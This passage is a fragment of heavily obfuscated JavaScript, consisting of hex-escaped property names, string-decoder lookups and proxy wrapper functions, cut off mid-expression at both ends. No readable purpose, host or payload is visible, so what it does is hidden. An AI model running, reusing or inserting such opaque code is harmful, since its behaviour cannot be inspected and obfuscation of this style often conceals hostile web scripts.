E(y);},'\x58\x63\x58\x6f\x57':function(E,y){return E(y);},'\x5a\x51\x61\x48\x71':function(E,y){return E(y);},'\x72\x4a\x6c\x59\x46':function(E,X){return E*X;},'\x77\x63\x4e\x49\x4e':function(E,y){return E(y);},'\x70\x41\x77\x45\x66':function(E,y){return E(y);},'\x43\x6c\x6c\x62\x4a':function(E,X){return E+X;},'\x76\x79\x41\x71\x6a':function(E,y){return E(y);},'\x69\x51\x62\x6f\x6c':function(E,y){return E(y);},'\x46\x7a\x49\x69\x5a':function(E,y){return E(y);},'\x70\x4e\x53\x46\x41':S9(m9smP.f,m9smP.b),'\x6b\x71\x5a\x6b\x6c':SN(m9smP.e,m9smP.A),'\x4c\x4c\x6f\x56\x4e':S9(m9smP.N0,-m9smP.N1),'\x56\x45\x77\x79\x4e':S9(m9smP.N2,-m9smP.N3),'\x70\x77\x66\x74\x6d':SN(m9smP.N4,m9smP.N5),'\x69\x52\x44\x55\x56':SN(m9smP.N6,m9smP.N7),'\x58\x43\x46\x78\x6c':S9(m9smP.N8,m9smP.N9),'\x4a\x68\x4b\x6d\x66':S9(m9smP.NN,m9smP.NS),'\x53\x6a\x41\x58\x70':S9(m9smP.Nu,m9smP.NP),'\x6a\x4a\x58\x4a\x58':SN(m9smP.Nv,m9smP.Nq),'\x77\x77\x52\x44\x6d':SN(m9smP.t,m9smP.NL),'\x77\x4b\x52\x42\x62':S9(m9smP.Nr,m9smP.Ng),'\x52\x6c\x55\x61\x50':SN(m9smP.Nh,m9smP.Np),'\x43\x4e\x41\x73\x59':S9(-m9smP.NY,-m9smP.Nl),'\x41\x47\x71\x61\x44':SN(m9smP.Nm,m9smP.Nj),'\x6f\x51\x78\x56\x74':S9(m9smP.Ns,-m9smP.NK),'\x4d\x68\x51\x4a\x52':SN(m9smP.NH,m9smP.NE),'\x51\x76\x78\x4c\x59':SN(m9smP.Ny,m9smP.NX),'\x6f\x54\x4a\x4f\x41':SN(m9smP.NI,m9smP.NT),'\x46\x44\x46\x55\x76':S9(m9smP.Nk,m9smP.NF),'\x51\x79\x45\x4e\x5a':S9(m9smP.NC,m9smP.NU),'\x76\x45\x4e\x77\x74':S9(m9smP.NW,m9smP.ND),'\x67\x72\x59\x56\x6c':S9(m9smP.NB,m9smP.Nd),'\x66\x6c\x78\x63\x74':S9(m9smP.NV,m9smP.Ni),'\x78\x53\x48\x72\x43':SN(m9smP.Na,m9smP.No),'\x70\x75\x53\x72\x75':SN(m9smP.Nc,m9smP.NJ),'\x43\x57\x64\x75\x65':S9(m9smP.Nw,-m9smP.Nn),'\x6b\x61\x71\x4a\x6d':S9(m9smP.Nz,m9smP.NM),'\x76\x63\x77\x63\x6a':SN(m9smP.Nt,m9smP.NG),'\x6f\x4a\x5a\x58\x44':SN(m9smP.Nf,m9smP.Nb),'\x6e\x6d\x54\x6c\x55':SN(m9smP.Ne,m9smP.NA),'\x6f\x71\x6d\x5a\x55':SN(m9smP.S0,m9smP.S1),'\x46\x66\x47\x44\x71':S9(m9smP.S2,m9smP.S3),'\x65\x53\x5a\x49\x42':SN(m9smP.S4,m9smP.qy),'\x64\x45\x46\x70\x4f':S9(m9smP.qX,m9smP.qI),'\x77\x55\x69\x54\x6f':SN(m9smP.W,m9smP.qT),'\x4e\x48\x69\x50\x48':SN(m9smP.qk,m9smP.qF),'\x58\x77\x79\x4e\x57':S9(m9smP.qC,m9smP.qU),'\x73\x53\x78\x74\x76':SN(m9smP.qW,m9smP.qD),'\x7a\x51\x79\x6d\x4c':S9(m9smP.qB,m9smP.qd),'\x42\x4b\x72\x4f\x6b':S9(m9smP.qV,m9smP.qi),'\x45\x57\x43\x53\x56':SN(m9smP.qa,m9smP.qo),'\x6a\x4f\x41\x54\x53':SN(m9smP.qc,m9smP.qJ),'\x45\x6d\x4f\x62\x4a':SN(m9smP.qw,m9smP.qn),'\x76\x65\x55\x79\x43':S9(m9smP.qz,m9smP.qR),'\x53\x5a\x55\x70\x4a':S9(m9smP.qO,m9smP.qa),'\x64\x58\x45\x45\x78':SN(m9smP.qx,m9smP.qZ),'\x43\x53\x45\x44\x6e':SN(m9smP.qQ,m9smP.qM),'\x4d\x44\x76\x6d\x52':S9(m9smP.qt,m9smP.qG),'\x76\x66\x58\x55\x51':S9(m9smP.qf,m9smP.qb),'\x75\x45\x69\x4d\x54':SN(m9smP.qe,m9smP.qA),'\x6f\x59\x57\x53\x59':SN(m9smP.L0,m9smP.L1),'\x61\x48\x62\x64\x64':S9(m9smP.L2,m9smP.L3),'\x64\x43\x48\x6a\x4e':SN(m9smP.L4,m9smP.L5),'\x79\x72\x52\x48\x71':SN(m9smP.L6,m9smP.L7),'\x5a\x52\x4e\x76\x4c':S9(m9smP.L8,m9smP.L9),'\x59\x75\x76\x6c\x62':S9(m9smP.LN,m9smP.LS),'\x6f\x6d\x54\x75\x75':SN(m9smP.Lu,m9smP.LP),'\x62\x42\x6b\x47\x4a':SN(m9smP.Lv,m9smP.Lq),'\x75\x64\x57\x78\x54':S9(m9smP.LL,m9smP.Lr),'\x72\x48\x49\x65\x66':SN(m9smP.Lg,m9smP.Lh),'\x72\x67\x63\x4a\x46':SN(m9smP.Lp,m9smP.LY),'\x78\x68\x73\x69\x42':SN(m9smP.Ll,m9smP.Lm),'\x51\x51\x61\x52\x6d':S9(m9smP.Lj,m9smP.Nu),'\x62\x5a\x6f\x5a\x55':SN(m9smP.Ls,m9smP.LK),'\x6b\x45\x71\x41\x6d':SN(m9smP.LH,m9smP.LE),'\x68\x47\x6f\x68\x72':S9(m9smP.Ly,m9smP.LX),'\x4d\x70\x44\x65\x65':SN(m9smP.LI,m9smP.LT),'\x42\x41\x73\x6d\x45':S9(m9smP.Lk,m9smP.LF),'\x77\x53\x45\x6e\x6c':S9(m9smP.LC,m9smP.Nz),'\x66\x44\x4f\x71\x65':SN(m9smP.LU,m9smP.LW),'\x73\x52\x76\x52\x65':S9(m9smP.LD,m9smP.LB),'\x51\x65\x71\x66\x4a':SN(m9smP.Ld,m9smP.LV),'\x70\x50\x4b\x54\x75':SN(m9smP.Li,m9smP.La),'\x69\x4e\x7a\x4a\x6f':SN(m9smP.Lo,m9smP.Lc),'\x69\x76\x5a\x79\x41':SN(m9smP.LJ,m9smP.Lo),'\x77\x48\x46\x42\x68':S9(m9smP.Lw,-m9smP.Ln),'\x53\x4a\x61\x41\x48':SN(m9smP.Lz,m9smP.LR),'\x46\x7a\x79\x79\x43':SN(m9smP.LO,m9smP.Lx),'\x59\x44\x6b\x46\x56':S9(m9smP.LZ,m9smP.LQ),'\x6e\x4d\x6f\x65\x61':S9(m9smP.LM,m9smP.Lt),'\x63\x68\x42\x41\x75':S9(m9smP.LG,m9smP.Lf),'\x4f\x69\x64\x4d\x69':SN(m9smP.Lb,m9smP.Le),'\x78\x62\x4e\x59\x7a':SN(m9smP.LA,m9smP.r0),'\x65\x75\x49\x58\x4d':S9(m9smP.r1,m9smP.r2),'\x6b\x50\x51\x74\x72':SN(m9smP.r3,m9smP.r4),'\x4e\x41\x79\x51\x46':S9(m9smP.r5,m9smP.r6),'\x59\x59\x6d\x54\x69':SN(m9smP.r7,m9smP.r8),'\x64\x58\x74\x65\x63':SN(m9smP.r9,m9smP.rN),'\x47\x72\x77\x66\x51':SN(m9smP.rS,m9smP.ru),'\x75\x72\x64\x64\x71':S9(m9smP.rP,m9smP.rv),'\x42\x42\x48\x76\x4e':SN(m9smP.rq,m9smP.rL),'\x6c\x56\x49\x4d\x58':S9(m9smP.rr,m9smP.rg),'\x4d\x4b\x55\x63\x49':SN(m9smP.rh,m9smP.rp),'\x54\x6b\x55\x64\x5a':S9(m9smP.Ll,m9smP.rY),'\x4e\x4d\x42\x5a\x52':SN(m9smP.rl,m9smP.rm),'\x79\x46\x7a\x57\x6c':S9(m9smP.rj,m9smP.rs),'\x6f\x47\x62\x61\x6d':S9(m9smP.rK,m9smP.rH),'\x51\x72\x71\x4f\x5a':S9(m9smP.rE,m9smP.ry),'\x59\x44\x51\x47\x54':S9(m9smP.rX,-m9smP.rI),'\x5a\x4d\x6d\x46\x6c':SN(m9smP.rT,m9smP.Nm),'\x44\x6f\x6c\x76\x69':SN(m9smP.rk,m9smP.rF),'\x74\x45\x66\x56\x77':SN(m9smP.rC,m9smP.rU),'\x47\x49\x69\x44\x55':SN(m9smP.rW,m9smP.rD),'\x69\x6e\x49\x63\x41':SN(m9smP.rB,m9smP.rd),'\x65\x46\x48\x4e\x64':S9(m9smP.rV,m9smP.ri),'\x4f\x45\x66\x4a\x7a':S9(m9smP.ra,m9smP.ro),'\x72\x4a\x74\x5a\x49':S9(m9smP.rc,m9smP.rJ),'\x45\x64\x42\x61\x69':S9(m9smP.rw,m9smP.N8),'\x49\x46\x73\x6e\x62':SN(m9smP.rn,m9smP.rz),'\x76\x72\x54\x5a\x63':S9(m9smP.rR,m9smP.rO),'\x64\x57\x6e\x5a\x56':S9(m9smP.rx,m9smP.rZ),'\x56\x61\x74\x56\x67':S9(m9smP.rQ,-m9smP.rM),'\x5a\x56\x7a\x4f\x75':SN(m9smP.rt,m9smP.rG),'\x76\x79\x45\x64\x75':S9(m9smP.rf,m9smP.rb),'\x4e\x74\x5a\x73\x63':SN(m9smP.re,m9smP.rA),'\x4d\x4f\x4b\x6f\x79':S9(m9smP.g0,m9smP.g1),'\x4c\x4d\x6a\x56\x5a':S9(m9smP.g2,m9smP.g3),'\x46\x63\x74\x57\x41':SN(m9smP.g4,m9smP.g5),'\x61\x73\x7a\x6f\x43':S9(m9smP.g6,m9smP.g7),'\x43\x4d\x65\x59\x74':SN(m9smP.g8,m9smP.g9),'\x74\x64\x72\x70\x68':S9(m9smP.gN,m9smP.gS),'\x77\x4f\x66\x41\x49':SN(m9smP.gu,m9smP.gP),'\x4d\x5a\x44\x51\x42':SN(m9smP.gv,m9smP.gq),'\x4c\x4c\x53\x58\x79':SN(m9smP.gL,m9smP.gr),'\x61\x43\x63\x4f\x65':SN(m9smP.gg,m9smP.gh),'\x73\x62\x58\x73\x64':S9(m9smP.gp,m9smP.gY),'\x56\x6c\x42\x69\x69':S9(m9smP.gl,-m9smP.gm),'\x71\x75\x75\x6a\x4c':SN(m9smP.gj,m9smP.gs),'\x43\x72\x4e\x78\x61':SN(m9smP.gK,m9smP.gH),'\x73\x55\x75\x68\x4a':S9(m9smP.gE,m9smP.gy),'\x62\x79\x4b\x48\x6e':S9(m9smP.gX,m9smP.gI),'\x41\x65\x45\x46\x65':S9(-m9smP.gT,-m9smP.gk),'\x45\x66\x50\x43\x72':SN(m9smP.gF,m9smP.gC),'\x67\x5a\x48\x4e\x44':SN(m9smP.gU,m9smP.gW),'\x7a\x47\x6a\x70\x67':S9(m9smP.gD,-m9smP.r2),'\x6d\x49\x66\x67\x6b':SN(m9smP.gB,m9smP.gd),'\x74\x70\x66\x63\x6e':S9(m9smP.gV,-m9smP.gi),'\x6b\x59\x67\x70\x49':S9(m9smP.ga,m9smP.go),'\x73\x73\x74\x56\x4f':S9(m9smP.gc,-m9smP.gJ),'\x77\x4d\x67\x42\x55':S9(m9smP.gw,m9smP.gn),'\x47\x76\x65\x71\x67':SN(m9smP.gz,m9smP.gR),'\x6b\x47\x71\x6b\x70':S9(m9smP.g7,-m9smP.gO),'\x59\x5a\x4b\x69\x74':S9(m9smP.gx,m9smP.gZ),'\x50\x50\x66\x67\x4a':SN(m9smP.gQ,m9smP.gM),'\x4b\x4d\x43\x59\x75':SN(m9smP.gt,m9smP.gG),'\x62\x6b\x6a\x6a\x67':SN(m9smP.gf,m9smP.gb),'\x52\x6a\x49\x6e\x41':S9(m9smP.Lr,m9smP.ge),'\x71\x4a\x58\x71\x68':S9(m9smP.gA,m9smP.h0),'\x68\x56\x4c\x76\x64':SN(m9smP.h1,m9smP.h2),'\x5a\x6f\x47\x47\x67':S9(m9smP.h3,m9smP.h4),'\x51\x57\x6e\x48\x54':SN(m9smP.h5,m9smP.h6),'\x49\x77\x53\x51\x48':SN(m9smP.t,m9smP.h7),'\x4e\x71\x58\x47\x4d':S9(m9smP.h8,m9smP.h9),'\x4f\x67\x57\x5a\x64':S9(m9smP.hN,m9smP.hS),'\x49\x62\x76\x4d\x61':S9(m9smP.hu,m9smP.hP),'\x4a\x50\x64\x6e\x6b':SN(m9smP.hv,m9smP.hq),'\x42\x6d\x50\x6c\x71':S9(m9smP.hL,m9smP.hr),'\x42\x44\x6c\x4c\x70':S9(m9smP.hg,m9smP.hh),'\x72\x64\x73\x72\x4f':S9(m9smP.hp,m9smP.hY),'\x42\x64\x63\x48\x41':SN(m9smP.hl,m9smP.hm),'\x79\x54\x58\x66\x6d':S9(m9smP.hj,m9smP.hs),'\x4a\x69\x6b\x6f\x70':S9(m9smP.gG,m9smP.hK),'\x73\x4e\x74\x4f\x49':SN(m9smP.hH,m9smP.hE),'\x72\x43\x70\x79\x59':S9(m9smP.hy,-m9smP.hX),'\x4d\x57\x7a\x6d\x73':S9(m9smP.hI,m9smP.hT),'\x6f\x79\x50\x50\x75':SN(m9smP.hk,m9smP.hF),'\x65\x41\x4f\x74\x7a':SN(m9smP.hC,m9smP.hU),'\x4d\x54\x6e\x42\x6f':S9(m9smP.hW,m9smP.Nw),'\x45\x79\x50\x70\x77':S9(m9smP.hD,m9smP.hB),'\x64\x5a\x6a\x62\x76':SN(m9smP.hd,m9smP.hV),'\x52\x68\x62\x50\x50':S9(m9smP.hi,m9smP.ha),'\x76\x55\x51\x74\x47':S9(m9smP.ho,-m9smP.hc),'\x70\x71\x50\x53\x4c':SN(m9smP.hJ,m9smP.hw),'\x62\x57\x50\x72\x73':S9(m9smP.hn,m9smP.hz),'\x4f\x6f\x4b\x52\x56':S9(m9smP.hR,m9smP.hO),'\x6f\x64\x7a\x56\x46':SN(m9smP.hx,m9smP.hZ),'\x5a\x43\x56\x46\x54':SN(m9smP.hQ,m9smP.hM),'\x47\x44\x43\x7a\x52':SN(m9smP.ht,m9smP.hG),'\x46\x64\x7a\x6e\x59':S9(m9smP.hf,m9smP.hb),'\x49\x52\x77\x71\x6c':SN(m9smP.he,m9smP.hA),'\x75\x75\x44\x67\x4a':S9(m9smP.gS,m9smP.p0),'\x42\x46\x48\x61\x44':S9(m9smP.p1,-m9smP.p2),'\x7a\x47\x77\x78\x6f':S9(m9smP.p3,m9smP.p4),'\x56\x79\x59\x73\x50':S9(m9smP.p5,m9smP.p6),'\x7a\x47\x67\x63\x6d':SN(m9smP.p7,m9smP.p8),'\x66\x50\x7a\x76\x71':S9(m9smP.p9,-m9smP.pN),'\x4f\x64\x45\x4f\x68':SN(m9smP.pS,m9smP.pu),'\x4b\x6b\x43\x50\x70':S9(m9smP.pP,m9smP.pv),'\x4e\x56\x48\x72\x7a':S9(m9smP.pq,-m9smP.pL),'\x51\x58\x4d\x4c\x4c':S9(m9smP.pr,m9smP.pg),'\x73\x6e\x42\x55\x52':SN(m9smP.ph,m9smP.pp),'\x73\x65\x57\x4a\x48':S9(m9smP.pY,m9smP.pl),'\x54\x52\x64\x6b\x58':SN(m9smP.pm,m9smP.pj),'\x4d\x76\x51\x4f\x72':SN(m9smP.ps,m9smP.pK),'\x58\x43\x57\x65\x62':SN(m9smP.pH,m9smP.pE),'\x54\x64\x57\x50\x6c':S9(m9smP.py,m9smP.pX),'\x43\x58\x76\x68\x4f':S9(m9smP.pI,m9smP.pT),'\x54\x65\x4d\x44\x67':S9(m9smP.pk,m9smP.hR),'\x74\x5a\x44\x47\x79':S9(m9smP.pF,m9smP.pC),'\x59\x67\x56\x50\x6e':S9(m9smP.pU,m9smP.pW),'\x6e\x63\x71\x66\x66':S9(m9smP.pD,m9smP.pB),'\x48\x76\x4d\x55\x59':SN(m9smP.pd,m9smP.pV),'\x62\x76\x55\x69\x47':SN(m9smP.pi,m9smP.pa),'\x66\x4b\x4d\x4d\x7a':SN(m9smP.po,m9smP.pc),'\x53\x61\x75\x50\x73':S9(-m9smP.Nu,m9smP.pJ),'\x6d\x57\x4e\x55\x6c':S9(m9smP.pw,m9smP.pn),'\x48\x78\x61\x4d\x55':S9(m9smP.pz,m9smP.pR),'\x76\x69\x66\x45\x75':SN(m9smP.ra,m9smP.pO),'\x71\x6a\x5a\x61\x71':SN(m9smP.px,m9smP.pZ),'\x43\x56\x4f\x66\x53':SN(m9smP.pQ,m9smP.pM),'\x72\x6c\x44\x59\x47':S9(m9smP.pt,-m9smP.pG),'\x57\x63\x6b\x6d\x62':S9(m9smP.pf,m9smP.pb),'\x59\x6f\x45\x44\x4f':SN(m9smP.pe,m9smP.pA),'\x75\x75\x63\x77\x76':SN(m9smP.pc,m9smP.Y0),'\x54\x54\x62\x76\x47':S9(m9smP.Y1,m9smP.Y2),'\x65\x48\x48\x41\x64':S9(m9smP.Y3,m9smP.Y4),'\x53\x79\x5a\x75\x53':SN(m9smP.Y5,m9smP.Y6),'\x62\x6a\x6e\x62\x59':S9(m9smP.Y7,m9smP.Y8),'\x67\x71\x52\x61\x6c':S9(m9smP.Y9,-m9smP.YN),'\x68\x49\x62\x76\x65':S9(m9smP.YS,-m9smP.Yu),'\x51\x73\x68\x78\x62':S9(m9smP.YP,m9smP.Yv),'\x6e\x55\x53\x77\x41':S9(m9smP.Yq,m9smP.YL),'\x54\x48\x4e\x50\x4f':S9(m9smP.Yr,m9smP.Yg),'\x53\x57\x43\x78\x56':S9(m9smP.Yh,m9smP.Yp),'\x69\x75\x4e\x62\x41':SN(m9smP.YY,m9smP.Yl),'\x66\x76\x4c\x61\x61':SN(m9smP.Ym,m9smP.Yj),'\x56\x51\x54\x48\x56':S9(m9smP.Ys,m9smP.YK),'\x72\x54\x58\x4a\x68':SN(m9smP.YH,m9smP.YE),'\x53\x76\x45\x68\x67':S9(m9smP.Yy,m9smP.YX),'\x66\x79\x71\x52\x58':S9(m9smP.YI,m9smP.YT),'\x62\x63\x44\x68\x5a':SN(m9smP.Yk,m9smP.YF),'\x70\x4e\x6d\x4d\x64':SN(m9smP.B,m9smP.YC),'\x6f\x4f\x68\x50\x49':S9(-m9smP.YU,-m9smP.YW),'\x78\x58\x4c\x68\x63':SN(m9smP.YD,m9smP.YB),'\x4a\x44\x74\x6d\x49':S9(m9smP.Yd,m9smP.YV),'\x67\x63\x57\x6d\x7a':SN(m9smP.Yi,m9smP.Ya),'\x49\x42\x61\x7a\x6c':S9(m9smP.Yo,m9smP.Yc),'\x48\x57\x4e\x6c\x4d':S9(m9smP.NP,-m9smP.YJ),'\x76\x42\x49\x67\x56':SN(m9smP.Yw,m9smP.Yn),'\x43\x78\x56\x6d\x76':SN(m9smP.Yz,m9smP.YR),'\x48\x64\x70\x70\x73':SN(m9smP.YO,m9smP.Yx),'\x50\x6d\x67\x56\x72':S9(m9smP.YZ,m9smP.YQ),'\x4b\x61\x54\x47\x6e':SN(m9smP.YM,m9smP.Yt),'\x4a\x49\x55\x4f\x53':SN(m9smP.YG,m9smP.Yf),'\x44\x63\x70\x5a\x7a':SN(m9smP.Lw,m9smP.ry),'\x4d\x6a\x77\x49\x55':S9(m9smP.Yb,m9smP.Ye),'\x79\x4d\x50\x59\x6e':S9(m9smP.YA,m9smP.Le),'\x71\x62\x41\x7a\x74':SN(m9smP.l0,m9smP.l1),'\x56\x4a\x44\x66\x42':S9(m9smP.l2,m9smP.l3),'\x64\x63\x72\x68\x41':SN(m9smP.l4,m9smP.l5),'\x46\x55\x55\x52\x44':SN(m9smP.l6,m9smP.l7),'\x61\x71\x4b\x4c\x48':S9(m9smP.l8,-m9smP.l9),'\x59\x51\x69\x64\x51':S9(m9smP.lN,m9smP.lS),'\x45\x64\x6e\x6c\x75':SN(m9smP.lu,m9smP.lP),'\x5a\x77\x79\x44\x6a':S9(m9smP.lv,m9smP.lq),'\x76\x41\x61\x50\x50':S9(m9smP.lL,m9smP.lr),'\x76\x4c\x6c\x58\x4d':SN(m9smP.lg,m9smP.lh),'\x43\x50\x62\x4b\x76':SN(m9smP.lp,m9smP.lY),'\x73\x73\x52\x58\x6d':S9(m9smP.ll,-m9smP.lm),'\x50\x69\x4e\x5a\x75':S9(m9smP.lj,m9smP.ls),'\x78\x41\x65\x4f\x56':SN(m9smP.lK,m9smP.lH),'\x44\x45\x4e\x5a\x68':SN(m9smP.lE,m9smP.ly),'\x6c\x47\x7a\x44\x66':S9(m9smP.lX,m9smP.NW),'\x41\x6e\x4c\x66\x51':S9(m9smP.lI,m9smP.lT),'\x6b\x4d\x64\x4a\x4f':S9(m9smP.lk,m9smP.lF),'\x49\x6f\x54\x79\x59':SN(m9smP.lC,m9smP.lU),'\x54\x5a\x7a\x4a\x4c':S9(m9smP.lW,m9smP.lD),'\x45\x5a\x64\x47\x77':S9(m9smP.lB,m9smP.ld),'\x4b\x6b\x68\x45\x73':S9(m9smP.lV,m9smP.li),'\x59\x6f\x47\x6f\x53':S9(m9smP.la,m9smP.lo),'\x45\x6b\x61\x6e\x79':SN(m9smP.lc,m9smP.lJ),'\x6f\x62\x75\x58\x75':S9(m9smP.lw,m9smP.ln),'\x72\x4f\x54\x6a\x4d':SN(m9smP.lz,m9smP.lR),'\x76\x56\x58\x6f\x73':S9(m9smP.lO,-m9smP.lx),'\x55\x4c\x72\x77\x70':SN(m9smP.lZ,m9smP.lQ),'\x61\x41\x61\x44\x70':S9(-m9smP.lM,m9smP.lt),'\x73\x78\x65\x62\x4d':S9(m9smP.lG,m9smP.lf),'\x6f\x6b\x6b\x77\x77':SN(m9smP.lb,m9smP.le),'\x76\x46\x79\x61\x65':SN(m9smP.lA,m9smP.m0),'\x43\x53\x50\x58\x72':SN(m9smP.m1,m9smP.m2),'\x62\x79\x70\x77\x43':S9(m9smP.m3,m9smP.m4),'\x66\x76\x70\x6d\x44':S9(m9smP.m5,m9smP.m6),'\x75\x43\x62\x76\x62':S9(m9smP.pG,m9smP.m7),'\x74\x43\x41\x64\x4a':SN(m9smP.m8,m9smP.m9),'\x64\x65\x55\x55\x76':function(E){return E();},'\x62\x52\x42\x78\x56':S9(m9smP.mN,m9smP.mS),'\x4e\x49\x43\x44\x79':SN(m9smP.mu,m9smP.mP),'\x4b\x52\x41\x58\x6c':function(E,y){return E(y);},'\x52\x78\x41\x55\x4f':function(E,y){return E(y);},'\x45\x78\x42\x4f\x53':function(E,X){return E+X;},'\x63\x43\x52\x59\x50':function(E,y){return E(y);},'\x4a\x51\x76\x76\x4e':function(E,X){return E*X;},'\x4b\x69\x64\x77\x4e':function(E,y){return E(y);},'\x65\x55\x7a\x73\x68':function(E,y){return E(y);},'\x68\x51\x4b\x4c\x6b':function(E,X){return E+X;},'\x62\x67\x6e\x6e\x77':function(E,X){return E+X;},'\x4a\x53\x54\x42\x62':function(E,X){return E*X;},'\x4a\x76\x69\x6f\x6d':function(E,y){return E(y);},'\x5a\x6c\x6d\x45\x65':function(E,y){return E(y);},'\x6b\x57\x54\x76\x6e':function(E,y){return E(y);},'\x58\x79\x6a\x57\x6b':function(E,y){return E(y);},'\x70\x6b\x4b\x59\x77':function(E,X){return E+X;},'\x56\x6d\x77\x4c\x49':function(E,X){return E+X;},'\x77\x61\x68\x55\x5a':function(E,y){return E(y);},'\x45\x51\x4d\x4c\x50':function(E,y){return E(y);},'\x4a\x67\x63\x5a\x47':function(E,y){return E(y);},'\x71\x68\x63\x50\x54':function(E,y){return E(y);},'\x44\x68\x48\x6c\x78':function(E,y){return E(y);},'\x79\x65\x43\x61\x72':function(E,y){return E(y);},'\x71\x77\x48\x78\x41':function(E,y){return E(y);},'\x4b\x4c\x6a\x76\x57':function(E,y){return E(y);},'\x55\x66\x4b\x73\x6d':function(E,X){return E+X;},'\x46\x4b\x4d\x45\x64':function(E,X){return E+X;},'\x56\x6e\x51\x79\x48':function(E,y){return E(y);},'\x58\x7a\x67\x54\x49':function(E,y){return E(y);},'\x59\x67\x4f\x4e\x6e':function(E,y){return E(y);},'\x73\x55\x4d\x77\x54':function(E,y){return E(y);},'\x6a\x52\x6e\x78\x67':function(E,y){return E(y);},'\x42\x58\x4b\x45\x68':function(E,y){return E(y);},'\x4d\x58\x53\x66\x5a':function(E,y){return E(y);},'\x5a\x78\x62\x72\x59':function(E,y){return E(y);},'\x71\x59\x4c\x72\x59':function(E,y){return E(y);},'\x4e\x68\x58\x57\x4b':function(E,y){return E(y);},'\x51\x71\x4e\x47\x44':function(E,y){return E(y);},'\x4c\x6d\x44\x46\x72':function(E,y){return E(y);},'\x45\x4c\x74\x4e\x72':function(E,y){return E(y);}},u=m9sNM,P={'\x68\x6b\x57\x75\x57':function(E,y){var m9shX={N:0xcee,S:0xa47},m9shE={N:0x1ce};function SP(N,S){return SN(N,S- -m9shE.N);}var X={'\x61\x52\x50\x51\x51':function(I,T){var m9shy={N:0x244};function SS(N,S){return m9sS(S-m9shy.N,N);}return S[SS(m9shX.N,m9shX.S)](I,T);}};function Su(N,S){return SN(S,N- -m9shI.N);}return S[Su(m9shT.N,m9shT.S)](S[Su(m9shT.u,m9shT.P)],S[Su(m9shT.v,m9shT.q)])?X[Su(m9shT.L,m9shT.r)](u,P):S[Su(m9shT.g,m9shT.h)](E,y);},'\x6b\x6b\x74\x6a\x77':function(E,y){var m9shF={N:0x248},m9shk={N:0x3b9};function Sq(N,S){return S9(S-m9shk.N,N);}function Sv(N,S){return S9(S- -m9shF.N,N);}return S[Sv(m9shC.N,m9shC.S)](S[Sq(m9shC.u,m9shC.P)],S[Sv(m9shC.v,m9shC.q)])?S[Sq(m9shC.L,m9shC.r)](u,P):S[Sq(m9shC.g,m9shC.h)](E,y);},'\x68\x68\x75\x66\x7a':function(E,y){var m9shU={N:0x50a};function SL(N,S){return S9(N-m9shU.N,S);}return S[SL(m9shW.N,m9shW.S)](E,y);},'\x56\x66\x43\x66\x45':function(E,y){var m9shD={N:0x43e};function Sr(N,S){return S9(N-m9shD.N,S);}return S[Sr(m9shB.N,m9shB.S)](E,y);},'\x43\x76\x68\x79\x4d':function(E,y){function Sg(N,S){return S9(N-m9shd.N,S);}return S[Sg(m9shV.N,m9shV.S)](E,y);},'\x56\x5a\x6a\x7a\x64':function(E,y){function Sh(N,S){return SN(S,N- -m9shi.N);}return S[Sh(-m9sha.N,-m9sha.S)](E,y);},'\x4e\x62\x6b\x71\x4c':function(E,y){var m9sho={N:0x780};function Sp(N,S){return SN(N,S- -m9sho.N);}return S[Sp(m9shc.N,-m9shc.S)](E,y);},'\x63\x53\x59\x4d\x6b':function(E,y){function SY(N,S){return SN(S,N- -m9shJ.N);}function Sl(N,S){return S9(S-m9shw.N,N);}return S[SY(m9shn.N,-m9shn.S)](S[Sl(m9shn.u,m9shn.P)],S[SY(m9shn.v,-m9shn.q)])?S[Sl(m9shn.L,m9shn.r)](E,y):S[Sl(m9shn.g,m9shn.h)](u,P);},'\x72\x78\x47\x41\x55':function(E,y){var m9shz={N:0x1ea};function Sm(N,S){return S9(S- -m9shz.N,N);}return S[Sm(m9shR.N,m9shR.S)](E,y);},'\x6b\x57\x70\x4c\x50':function(E,y){var m9shO={N:0xea};function Sj(N,S){return S9(S-m9shO.N,N);}return S[Sj(m9shx.N,m9shx.S)](E,y);},'\x6c\x7a\x6a\x49\x69':function(E,y){function Ss(N,S){return S9(N- -m9shZ.N,S);}return S[Ss(m9shQ.N,m9shQ.S)](E,y);},'\x6c\x61\x48\x63\x4b':function(E,y){var m9shM={N:0x12f};function SK(N,S){return S9(N-m9shM.N,S);}return S[SK(m9sht.N,m9sht.S)](E,y);},'\x46\x78\x49\x48\x4a':S[S9(m9smP.mv,m9smP.mq)](u,0x62b+0x5a8+0xa8b*-0x1),'\x70\x4b\x4b\x46\x6c':S[S9(-m9smP.mL,m9smP.mr)](u,0xec+0x1*0xfe1+-0x6*0x2a6),'\x72\x68\x68\x6c\x75':function(E,y){function SH(N,S){return S9(N-m9shG.N,S);}return S[SH(m9shf.N,m9shf.S)](E,y);},'\x79\x57\x57\x69\x43':function(E,y){var m9shb={N:0x1e9};function SE(N,S){return SN(S,N- -m9shb.N);}return S[SE(m9she.N,m9she.S)](E,y);},'\x66\x47\x63\x45\x45':S[S9(m9smP.mg,m9smP.mh)](S[SN(m9smP.mp,m9smP.mY)](S[S9(m9smP.ml,m9smP.mm)](u,-0x1138+-0x2208+-0x1*-0x3464),S[SN(m9smP.mj,m9smP.ms)](u,0x6d*-0x29+-0x1360+0x265d*0x1)),S[SN(m9smP.mK,m9smP.mH)](u,0x1*0xeae+-0x217+0xbed*-0x1)),'\x4b\x74\x71\x69\x46':S[S9(m9smP.mE,m9smP.my)](u,-0x3b*-0x3+-0x3*-0x2fc+-0x6*0x16a),'\x4b\x47\x69\x58\x49':S[S9(m9smP.mX,m9smP.mI)](u,0x2*-0x239+0x7de+0x1cc*-0x1),'\x47\x5a\x63\x77\x64':function(E,y){var m9shA={N:0x331};function SX(N,S){return SN(N,S- -m9shA.N);}function Sy(N,S){return S9(N- -m9sp0.N,S);}if(S[Sy(m9sp1.N,-m9sp1.S)](S[SX(m9sp1.u,m9sp1.P)],S[SX(m9sp1.v,m9sp1.q)]))return S[SX(m9sp1.L,m9sp1.r)](E,y);else{var I=P;v[S[Sy(m9sp1.g,m9sp1.h)](I,-0x1721+-0x1cf4+0x351b)](q);}},'\x52\x41\x62\x68\x43':S[S9(m9smP.mT,m9smP.mk)](u,0x163c+0x1983+0xc*-0x3e6),'\x49\x56\x41\x6b\x6b':function(E,y){function SI(N,S){return SN(S,N-m9sp2.N);}return S[SI(m9sp3.N,m9sp3.S)](E,y);},'\x50\x4b\x77\x79\x6f':function(E,y){var m9sp5={N:0x263};function ST(N,S){return SN(S,N- -m9sp4.N);}function Sk(N,S){return SN(S,N- -m9sp5.N);}return 